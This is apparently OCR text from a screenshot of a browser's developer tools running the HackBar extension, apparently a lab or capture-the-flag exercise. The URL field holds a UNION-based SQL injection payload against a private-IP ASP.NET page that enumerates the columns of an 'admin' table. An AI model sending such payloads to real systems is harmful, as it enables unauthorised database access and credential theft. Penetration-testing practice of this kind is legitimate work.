 id title content
a password
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.90.125:81/index.aspx?id=-1 union select null,'a',(select col_name(object_id('admin'),3))